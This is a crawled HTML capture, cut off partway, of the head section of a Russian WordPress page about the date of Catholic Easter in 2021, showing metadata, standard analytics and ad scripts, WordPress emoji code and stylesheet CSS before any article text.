

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2021god.com/katolicheskaya-pasxa-v-2021-godu/
body_size: 38438
content:
<!DOCTYPE html>
<!--[if IE 6]><html
id=ie6 dir=ltr lang=ru-RU
prefix="og: https://ogp.me/ns#" >
<![endif]-->
<!--[if IE 7]><html
id=ie7 dir=ltr lang=ru-RU
prefix="og: https://ogp.me/ns#" >
<![endif]-->
<!--[if IE 8]><html
id=ie8 dir=ltr lang=ru-RU
prefix="og: https://ogp.me/ns#" >
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!--><html
dir=ltr lang=ru-RU
prefix="og: https://ogp.me/ns#" >
<!--<![endif]--><head>
 <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-P86PHRV');</script> <meta
charset="UTF-8"><meta
name="viewport" content="width=device-width, initial-scale=1"> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src=https://yandex.ru/ads/system/context.js async></script> <link
rel=profile href=http://gmpg.org/xfn/11><link
rel=pingback href=https://2021god.com/xmlrpc.php>
<!--[if lt IE 9]> <script src=https://2021god.com/wp-content/themes/2021god/js/html5.js></script> <![endif]--><link
rel=preconnect href=https://fonts.gstatic.com/ crossorigin><link
rel=preload href="https://fonts.googleapis.com/css?family=Lato:400,700,900&display=swap" as=style><link
rel=preload href="https://fonts.googleapis.com/css?family=Raleway:200,400,700&display=swap" as=style><link
href="https://fonts.googleapis.com/css?family=Lato:400,700,900&display=swap" rel=stylesheet><link
href="https://fonts.googleapis.com/css?family=Raleway:200,400,700&display=swap" rel=stylesheet><link
rel=preload href=/wp-content/themes/2021god/css/reset.css as=style><link
rel=preload href=/wp-content/themes/2021god/css/common.css as=style><link
rel=preload href=/wp-content/themes/2021god/css/lightbox.css as=style><link
rel=stylesheet href=/wp-content/themes/2021god/css/reset.css><link
rel=stylesheet href=/wp-content/themes/2021god/css/common.css><link
rel=stylesheet href=/wp-content/themes/2021god/css/lightbox.css><title>Католическая пасха в 2021 году: какого числа | дата</title><meta
name="description" content="Какого числа будут отмечать католическую Пасху в 2021 году: дата, основные традиции и обычаи праздника, что принято подавать к столу в этот день"><meta
name="robots" content="max-image-preview:large"><link
rel=canonical href=https://2021god.com/katolicheskaya-pasxa-v-2021-godu/ ><meta
name="generator" content="All in One SEO (AIOSEO) 4.4.3"><meta
property="og:locale" content="ru_RU"><meta
property="og:site_name" content="2021 Год Белого быка |"><meta
property="og:type" content="article"><meta
property="og:title" content="Католическая пасха в 2021 году: какого числа | дата"><meta
property="og:description" content="Какого числа будут отмечать католическую Пасху в 2021 году: дата, основные традиции и обычаи праздника, что принято подавать к столу в этот день"><meta
property="og:url" content="https://2021god.com/katolicheskaya-pasxa-v-2021-godu/"><meta
property="article:published_time" content="2020-02-28T13:57:37+00:00"><meta
property="article:modified_time" content="2020-02-24T13:57:59+00:00"><meta
name="twitter:card" content="summary"><meta
name="twitter:title" content="Католическая пасха в 2021 году: какого числа | дата"><meta
name="twitter:description" content="Какого числа будут отмечать католическую Пасху в 2021 году: дата, основные традиции и обычаи праздника, что принято подавать к столу в этот день"><meta
name="google" content="nositelinkssearchbox"><link
rel=alternate type=application/rss+xml title="2021 Год Белого быка &raquo; Лента" href=https://2021god.com/feed/ ><link
rel=alternate type=application/rss+xml title="2021 Год Белого быка &raquo; Лента комментариев" href=https://2021god.com/comments/feed/ ><link
rel=alternate type=application/rss+xml title="2021 Год Белого быка &raquo; Лента комментариев к &laquo;Католическая пасха в 2021 году&raquo;" href=https://2021god.com/katolicheskaya-pasxa-v-2021-godu/feed/ > <script>window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/2021god.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);</script> <style>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0
0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0
!important}</style><link
rel=stylesheet id=wp-block-library-css href=https://2021god.com/wp-includes/css/dist/block-library/style.min.css type=text/css media=all><link
rel=stylesheet id=classic-theme-styles-css href=https://2021god.com/wp-includes/css/classic-themes.min.css type=text/css media=all><style id=global-styles-inline-css>/*<![CDATA[*/body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale:url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale:url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow:url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red:url('#wp-duotone-blue-red');--wp--preset--duotone--midnight:url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow:url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green:url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange:url('#wp-duotone-blue-orange');--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:where(.is-layout-flex){gap:0.5em}body .is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-flow>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-constrained>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-columns.is-layout-flex){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}/*]]>*/</style><link
rel=stylesheet id=responsive-lightbox-nivo_lightbox-css-css href=https://2021god.com/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/nivo-lightbox.css type=text/css media=all><link
rel=stylesheet id=responsive-lightbox-nivo_lightbox-css-d-css href=https://2021god.com/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/themes/default/default.css type=text/css media=all><link
rel=stylesheet id=toc-screen-css href=https://2021god.com/wp-content/plugins/table-of-contents-plus/screen.min.css type=text/css media=all><style id=toc-screen-inline-css>div#toc_container{width:100%}</style><link
rel=stylesheet id=wp-postratings-css href=https://2021god.com/wp-content/plugins/wp-postratings/css/postratings-css.css type=text/css media=all><link
rel=stylesheet id=wpt-twitter-feed-css href=https://2021god.com/wp-content/plugins/wp-to-twitter/css/twitter-feed.css type=text/css media=all><link
rel=stylesheet id=wpfront-scroll-top-css href=https://2021god.com/wp-content/plugins/wpfront-scroll-top/css/wpfront-scroll-top.min.css type=text/css media=all><link
rel=stylesheet id=wordpress-popular-posts-css-css href=https://2021god.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css type=text/css media=all><link
rel=stylesheet id=god2021-style-css href=https://2021god.com/wp-content/themes/2021god/style.css type=text/css media=all><style id=god2021-style-inline-css>.main-color,
.sidetabs .tab-titles ul li.active a,
.sidetabs .tab-titles ul li:hover a,
.entry-tags a,
.widget_tweet .tweet
a{color:#D94E3F}.main-color-bg,
#main-menu ul li a:hover,
#main-menu .current-menu-item,
#main-menu .current_page_item,
#main-menu .current_page_item a:hover,
.pagination .current,
#respond input[type=submit],
.tagcloud a,
.widget_polls-widget .wp-polls .pollbar,
.widget_polls-widget .wp-polls
input.Buttons{background:#D94E3F}.sidetabs .tab-titles ul li.active,
.sidetabs .tab-titles ul li:hover{border-bottom:3px solid #D94E3F}.post-nav{border-bottom:2px solid #D94E3F}.pagination a:hover,
.pagination .current,
.widget_polls-widget .wp-polls
a{border:1px
solid #D94E3F}.cat2-bg{background:}.cat3-bg{background:}.cat4-bg{background:}.cat41-bg{background:}.cat236-bg{background:}.cat6-bg{background:}.cat7-bg{background:}.cat8-bg{background:}.cat9-bg{background:}.cat10-bg{background:}.cat11-bg{background:}.cat145-bg{background:}.cat12-bg{background:}.cat13-bg{background:}.cat42-bg{background:}.cat14-bg{background:}.cat15-bg{background:}.cat16-bg{background:}.cat17-bg{background:}.cat18-bg{background:}.cat234-bg{background:}.cat232-bg{background:}.cat233-bg{background:}.cat235-bg{background:}</style><link
rel=stylesheet id=god2021-font-awesome-css href=https://2021god.com/wp-content/themes/2021god/css/font-awesome/css/font-awesome.min.css type=text/css media=all><link
rel=stylesheet id=tablepress-default-css href=https://2021god.com/wp-content/tablepress-combined.min.css type=text/css media=all><link
rel=stylesheet id=msl-main-css href=https://2021god.com/wp-content/plugins/master-slider/public/assets/css/masterslider.main.css type=text/css media=all><link
rel=stylesheet id=msl-custom-css href=https://2021god.com/wp-content/uploads/master-slider/custom.css type=text/css media=all> <script src=https://2021god.com/wp-includes/js/jquery/jquery.min.js id=jquery-core-js></script> <script src=https://2021god.com/wp-includes/js/jquery/jquery-migrate.min.js id=jquery-migrate-js></script> <script src=https://2021god.com/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/nivo-lightbox.min.js id=responsive-lightbox-nivo_lightbox-js></script> <script id=responsive-lightbox-lite-script-js-extra>var rllArgs={"script":"nivo_lightbox","selector":"lightbox","custom_events":""};</script> <script src=https://2021god.com/wp-content/plugins/responsive-lightbox-lite/assets/inc/script.js id=responsive-lightbox-lite-script-js></script> <script type=application/json id=wpp-json>{"sampling_active":1,"sampling_rate":100,"ajax_url":"https:\/\/2021god.com\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","api_url":"https:\/\/2021god.com\/wp-json\/wordpress-popular-posts","ID":94093,"token":"3691f7b67c","lang":0,"debug":0}</script> <script src=https://2021god.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js id=wpp-js-js></script> <link
rel=https://api.w.org/ href=https://2021god.com/wp-json/ ><link
rel=alternate type=application/json href=https://2021god.com/wp-json/wp/v2/posts/94093><link
rel=EditURI type=application/rsd+xml title=RSD href=https://2021god.com/xmlrpc.php?rsd><link
rel=wlwmanifest type=application/wlwmanifest+xml href=https://2021god.com/wp-includes/wlwmanifest.xml><link
rel=shortlink href='https://2021god.com/?p=94093'><link
rel=alternate type=application/json+oembed href="https://2021god.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F2021god.com%2Fkatolicheskaya-pasxa-v-2021-godu%2F"><link
rel=alternate type=text/xml+oembed href="https://2021god.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F2021god.com%2Fkatolicheskaya-pasxa-v-2021-godu%2F&#038;format=xml"> <script>var ms_grabbing_curosr='https://2021god.com/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur',ms_grab_curosr='https://2021god.com/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script> <meta
name="generator" content="MasterSlider 3.9.1 - Responsive Touch Image Slider | avt.li/msf"><style id=wpp-loading-animation-styles>@-webkit-keyframes
bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes
bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-placeholder,.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0
auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style><link
rel="shortcut icon" href=https://2021god.com/wp-content/uploads/2019/11/favicon.png><link
rel=apple-touch-icon href=http://2021god.com/wp-content/uploads/2019/11/fav.png><meta
property="og:url" content="https://2021god.com/katolicheskaya-pasxa-v-2021-godu/"><meta
property="og:title" content="Католическая пасха в 2021 году"><meta
property="og:description" content="Содержание1 Разница с православной Пасхой2 Традиции праздника3 Блюда католической Пасхи Древнейший христианский праздник, светлый день воскрешения Гос..."><meta
property="og:type" content="article"><meta
property="og:image" content="https://2021god.com/wp-content/uploads/2020/02/katolicheskaya-pasxa-v-2021-godu-300x148.jpg">
<noscript><style>.lazyload[data-src]{display:none !important}</style></noscript><style>.lazyload{background-image:none !important}.lazyload:before{background-image:none !important}</style><link
rel=icon href=https://2021god.com/wp-content/uploads/2019/11/cropped-512x512-32x32.png sizes=32x32><link
rel=icon href=https://2021god.com/wp-content/uploads/2019/11/cropped-512x512-192x192.png sizes=192x192><link
rel=apple-touch-icon href=https://2021god.com/wp-content/uploads/2019/11/cropped-512x512-180x180.png><meta
name="msapplication-TileImage" content="https://2021god.com/wp-content/uploads/2019/11/cropped-512x512-270x270.png">
<script data-noptimize data-wpfc-render=false>window.fpm_settings={"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/2021god.com\/wp-admin\/admin-ajax.php","speed":"300"};</script> 
<noscript
data-noptimize id=fpm_modul><style>/*<![CDATA[*/html{max-width:100vw}.fpm-async:not([data-fpm-type="outgoing"])+.fpm-async:not([data-fpm-type="outgoing"]){display:none}[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}.fpm-cross:after,.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#fff;transform-origin:center;transform:rotate(45deg);margin:auto}.fpm-cross:before{transform:rotate(-45deg)}.fpm-cross:hover:after{transform:rotate(225deg)}.fpm-cross:hover:before{transform:rotate(135deg)}.fpm-timer{position:absolute;top:-0px;right:0;padding:0
15px;color:#fff;background:#000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}.fpm-timer
span{font-size:16px;font-weight:600}[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#fff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}[data-fpm-type="outgoing"] *{max-width:none}[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}[data-fpm-type="outgoing"].fpm-show.left-center,[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}[data-fpm-type="outgoing"].fpm-show.top-center,[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}[data-fpm-type="outgoing"].fpm-show.left-top,[data-fpm-type="outgoing"].fpm-show.right-top,[data-fpm-type="outgoing"].fpm-show.left-bottom,[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms 